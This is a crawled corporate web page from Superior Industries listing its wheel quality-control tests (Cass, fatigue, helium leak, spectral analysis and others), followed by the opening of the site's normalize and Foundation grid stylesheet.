

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.supind.com/production/quality-control/spectral-analysis.html
body_size: 4462
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Quality Control Process from Superior Industries</title>
	<meta name="description" content="Quality Control Process from Superior Industries" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="/production/quality-control/spectral-analysis.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Quality Control Process from Superior Industries">
<meta property="og:description" content="Quality Control Process from Superior Industries">
<meta property="og:image" content="https://www.supind.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Quality Control Process from Superior Industries">
<meta property="og:url" content="https://www.supind.com/production/quality-control/spectral-analysis.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Lato:400,400i,700,700i|Raleway:400,400i,600,600i,700,700i" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="wlJ-8nMu-Rcu28hIy2Or5YOwv7GOpYZA5km2aLPYPfw" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quality ","description":"Quality Control Process from Superior Industries","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Superior Industries International, Inc.","url":"https://www.supind.com"},"datePublished":"2018-02-02 00:00:00","dateModified":"2018-02-02 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Production","item":"https://www.supind.com/production.html"},{"@type":"ListItem","position":2,"name":"Quality ","item":"https://www.supind.com/production/quality-control.html"},{"@type":"ListItem","position":3,"name":"Spectral Analysis","item":"https://www.supind.com/production/quality-control/spectral-analysis.html"}]},"url":"https://www.supind.com/production/quality-control/spectral-analysis.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Sidebar Contact Info Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Superior Industries International, Inc.","url":"https://www.supind.com"},"datePublished":"2018-02-09 00:00:00","dateModified":"2018-02-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Production","item":"https://www.supind.com/production.html"},{"@type":"ListItem","position":2,"name":"Quality ","item":"https://www.supind.com/production/quality-control.html"},{"@type":"ListItem","position":3,"name":"Spectral Analysis","item":"https://www.supind.com/production/quality-control/spectral-analysis.html"}]},"url":"https://www.supind.com/production/quality-control/spectral-analysis.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quality ","description":"Quality Control Process from Superior Industries","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Superior Industries International, Inc.","url":"https://www.supind.com"},"datePublished":"2018-02-02 00:00:00","dateModified":"2018-02-02 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Production","item":"https://www.supind.com/production.html"},{"@type":"ListItem","position":2,"name":"Quality ","item":"https://www.supind.com/production/quality-control.html"},{"@type":"ListItem","position":3,"name":"Spectral Analysis","item":"https://www.supind.com/production/quality-control/spectral-analysis.html"}]},"url":"https://www.supind.com/production/quality-control/spectral-analysis.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Sidebar Contact Info Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Superior Industries International, Inc.","url":"https://www.supind.com"},"datePublished":"2018-02-09 00:00:00","dateModified":"2018-02-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Production","item":"https://www.supind.com/production.html"},{"@type":"ListItem","position":2,"name":"Quality ","item":"https://www.supind.com/production/quality-control.html"},{"@type":"ListItem","position":3,"name":"Spectral Analysis","item":"https://www.supind.com/production/quality-control/spectral-analysis.html"}]},"url":"https://www.supind.com/production/quality-control/spectral-analysis.html"}</script><!-- CookiePro Cookies Consent Notice start for www.supind.com -->
<script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="2d9dfe69-5754-4aae-8771-34ff7c3c3184" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-59S5WR3');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-59S5WR3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-2293" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-6">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Superior Industries International, Inc."></a>
		</div>
		<div class="columns small-12 large-6">
			<div class="search-bar">
				<form action="/search.html">
					<input type="text" id="Search" name="Search" value="" placeholder="Enter Search Here" />
					<input type="image" class="button" type="image" src="/images/icon-magnifying-glass.png" alt="Submit Form" name="StartSearch" value="Search" />
				</form>
			</div>
		</div>
	</div>
	<div class="top-bar small-collapse">
		<div class="row column">
			<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
				<div class="title-bar-title" data-toggle>Menu</div>
				<button class="menu-icon" type="button" data-toggle></button>
			</div>
			<div class="top-bar-left" id="main-menu">
				<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
				<li class="has-submenu  np-2282"><a href="https://www.supind.com/our-company.html" >Our Company</a>							<ul class="menu"><li class=" np-2284"><a href="https://www.supind.com/our-company/at-a-glance.html" >At a Glance</a></li>														<li class=" np-2285"><a href="/our-company/management/executive-board.html" >Leadership</a>																																																												</li>														<li class=" np-2520"><a href="https://www.supind.com/our-company/visionmission.html" >Mission/Aspiration/Values</a></li>														<li class=" np-2286"><a href="https://www.supind.com/our-company/locationscontacts.html" >Locations/Contacts</a></li>														<li class=" np-74"><a href="https://www.supind.com/our-company/history.html" >History</a></li>														<li class=" np-7214"><a href="https://www.supind.com/our-company/esg-sustainability.html" >ESG &amp; Sustainability</a></li>														<li class=" np-6214"><a href="https://www.supind.com/our-company/information-security.html" >Information Security</a></li>														<li class=" np-7339"><a href="https://www.supind.com/our-company/company-policies.html" >Company Policies and Reports</a></li>							</ul></li><li class="has-submenu active np-2281"><a href="https://www.supind.com/production.html" >Production</a>																					<ul class="menu"><li class=" np-2292"><a href="https://www.supind.com/production/technology-innovation.html" >Technology &amp; Innovation</a></li>														<li class=" np-6841"><a href="https://www.supind.com/production/engineering-services.html" >Engineering Services</a></li>																												<li class=" np-2347"><a href="https://www.supind.com/production/variety-of-finishes.html" >Variety of Finishes</a></li>														<li class="has-submenu  np-2280"><a href="https://www.supind.com/production/oem-automotive.html" >OEM Automotive</a>										<ul class="menu"><li class="np-2299"><a href="/oem-automotive/oem-suppliers.html" >Suppliers</a></li>																				<li class=" np-2300"><a href="https://www.supind.com/production/oem-automotive/awards-certifications.html" >Certifications</a></li>										</ul></li>														<li class=" np-2279"><a href="https://www.supind.com/production/aftermarket.html" >Aftermarket</a>																																																																																</li>							</ul></li><li class="has-submenu  np-2278"><a href="https://www.supind.com/investor-relations.html" >Investor Relations</a>							<ul class="menu"><li class=" np-2305"><a href="https://www.supind.com/investor-relations/why-invest.html" >Why Invest</a></li>														<li class=" np-2306"><a href="https://www.supind.com/investor-relations/news-press-releases/2025-news.html" >Investor News</a>																																																																																																																																																																																																																																																</li>														<li class=" np-162"><a href="/investor-relations/webcasts/2025-events.html" >Events &amp; Presentations</a>																																																																																																																																																																																				</li>														<li class=" np-182"><a href="https://www.supind.com/investor-relations/financial-reports.html" >Financial Reports &amp; SEC Filings</a>																																																																																																																																																																																																																																																</li>														<li class=" np-2314"><a href="/investor-relations/stock-bond-information/stock-quote-chart.html" >Stock Information</a>																																																												</li>														<li class=" np-148"><a href="https://www.supind.com/investor-relations/corporate-governance.html" >Corporate Governance</a></li>														<li class=" np-2317"><a href="https://www.supind.com/investor-relations/press-distribution.html" >Press Distribution</a></li>														<li class=" np-4939"><a href="https://www.supind.com/investor-relations/annual-general-meeting-superior-industries-ag.html" >Annual General Meeting Superior Industries Europe AG</a></li>							</ul></li><li class=" np-75"><a href="https://careers.supind.com/?locale=en_US" >Careers</a></li>				</ul>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
							<div id="sub-banner-container">
					Quality				</div>
						<ol class="sub-banner-breadcrumbs">
				<li><a href="/">Home</a></li><li><a href="/production.html">Production</a></li><li><a href="/production/quality-control.html">Quality </a></li>			</ol>
		</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row columns">
		<ul class="subnav">
				</div>
	<div class="row collapse large-unstack">
		<main class="content-main columns large-8">
			<div class="content-text">
				<h1>Quality</h1> <p><strong>Our wheels are produced only from the best alloys by the leading producers.</strong> Additionally, the raw materials are constantly subject to quality inspections and analysis:</p> <ul class="custom-list"> <li>Cass Test</li> <li>Dimensional Inspection</li> <li>Fatigue Test</li> <li>Helium Leak</li> <li>Spectral Analysis</li> <li>Uniformity Test</li> <li>Zwarp Test</li> </ul> 
			</div>
		</main>
		<aside class="content-sub columns large-4">
			<div class="content-sub-text">
								<h2>Contact Us</h2> <h3>World&nbsp;Headquarters</h3> <p>Superior Industries International, Inc.</p> <p><a href="https://www.google.com/maps/place/Superior+Industries+International,+Inc./@42.4850058,-83.283966,15z/data=!4m2!3m1!1s0x0:0x64a4b686544f81e5?sa=X&amp;ved=0ahUKEwiL4J-K9ZjZAhXB5YMKHYybB8UQ_BIIejAK" target="_blank">26600 Telegraph Road Suite #400<br> Southfield MI 48033 - US</a></p> <p>Phone: <a href="tel:12483527300">+1 (248) 352-7300</a><br> Fax: +1 (248) 352-6989</p> <p><a href="mailto:webmaster@supind.com"><img alt="Quality Control Process from Superior Industries - icon-sidebar-email" class="noframe left" src="/cm/dpl/images/create/icon-sidebar-email.png"></a><a href="https://www.linkedin.com/company/superior-industries" target="_blank"><img alt="Quality Control Process from Superior Industries - icon-sidebar-linkedin" class="noframe right" src="/cm/dpl/images/create/icon-sidebar-linkedin.png"></a></p> <hr> <div class="clearfix">&nbsp;</div> <h3>European Office</h3> <p>Superior Industries Europe AG</p> <p><a href="https://www.google.com/maps/place/Uniwheels+AG/@49.474903,8.206259,15z/data=!4m2!3m1!1s0x0:0x9004d915fd82e007?sa=X&amp;ved=0ahUKEwjOwNKbtpnZAhXC7oMKHdVhBxEQ_BIIkwEwCg" target="_blank">Gustav-Kirchhoff-Stra&szlig;e 10<br> 67098 Bad D&uuml;rkheim - Germany</a></p> <p>Phone: <a href="tel:4963229899">+49-6322-9899-6400</a></p> <p><a href="mailto:infode@supind.com"><img alt="Quality Control Process from Superior Industries - icon-sidebar-email" class="noframe left" src="/cm/dpl/images/create/icon-sidebar-email.png"></a></p> <div class="clearfix">&nbsp;</div> 
	
			</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row">
		<div class="columns small-12 medium-6 large-3">
			<strong><a href="/our-company.html">Company</a></strong>
			<hr />
			<ul>													
				<li><a href="/our-company/at-a-glance.html">At a Glance</a></li>														
				<li><a href="/our-company/management/executive-board.html">Leadership<a></li>														
				<li><a href="/our-company/visionmission.html">Mission/Aspiration/Values</a></li>														
				<li><a href="/our-company/locationscontacts.html">Locations/Contacts</a></li>														
				<li><a href="/our-company/history.html">History</a></li>	
				<li><a href="/our-company/esg-sustainability.html">ESG &amp; Sustainability</a></li>														
				<li><a href="/our-company/information-security.html">Information Security</a></li>
				<li><a href="/our-company/company-policies.html">Company Policies</a></li>
			</ul>
		</div>
		<div class="columns small-12 medium-6 large-3">
			<strong><a href="/production.html">Production</a></strong>
			<hr />
			<ul>
				<li><a href="/production/technology-innovation.html">Technology &amp; Innovation</a></li>														
				<li><a href="/production/engineering-services.html">Engineering Services</a></li>														
				<li><a href="/production/variety-of-finishes.html">Variety of Finishes</a></li>
				<li><a href="/production/oem-automotive.html">OEM Automotive</a>	</li>														
				<li><a href="/production/oem-automotive/oem-suppliers.html">Suppliers</a>	</li>														
				<li><a href="/production/oem-automotive/awards-certifications.html">Certifications</a></li>
				<li><a href="/aftermarket.html">Aftermarket</a></li>														
			</ul>	
		</div>
		<div class="columns small-12 medium-6 large-3">
			<strong><a href="/investor-relations.html">Investor Relations</a></strong>
			<hr />
			<ul>
				<li><a href="/investor-relations/why-invest.html">Why Invest</a></li>														
				<li><a href="/investor-relations/news-press-releases/2024-news.html">Investor News<a></li>														
				<li><a href="/investor-relations/webcasts/2024-events.html">Events &amp; Presentations</a></li>														
				<li><a href="/investor-relations/financial-reports.html">Financial Reports &amp; SEC Filings</a></li>														
				<li><a href="/investor-relations/stock-bond-information/stock-quote-chart.html">Stock Information</a>	</li>														
				<li><a href="/investor-relations/corporate-governance.html">Corporate Governance</a></li>														
				<li><a href="/investor-relations/press-distribution.html">Press Distribution</a></li>														
				<li><a href="/investor-relations/annual-general-meeting-superior-industries-ag.html">Annual General Meeting Superior Industries Europe AG</a></li>
				<li><a href="https://careers.supind.com/?locale=en_US" target="_blank">Careers</a></li>
			</ul>

							<a href="https://www.linkedin.com/company/superior-industries" target="_blank" class="linkedin"><img alt="Join Us On LinkedIn" src="/images/icon-footer-linkedin.png" /></a>
						<div class="button-container">
            	<a class="button" href="/receive-latest-news-updates.html">Subscribe to News Alerts</a>
			</div>
			<ul>
				<li><a href="/data-protection.html">Data Protection</a></li>
			</ul>
		</div>
    <div class="columns large-3 medium-6 small-12"> 
      <strong><a href="https://careers.supind.com/?locale=en_US" target="_blank">Careers</a></strong>
      <hr />
    </div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="columns small-12 large-8 end">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2025 Superior Industries International, Inc. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
		</div>
		<div class="columns small-12 large-4">
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
	<div class="row columns">
		<div class="footer-link-wrapper">
			<a href="#"><img alt="" src="/images/icon-footer-arrow.png" /></a>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=80d5b69ea0969e4a875641d9430a4710da59bf86"></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.supind.com/css/main.css
body_size: 85395
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #656565; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
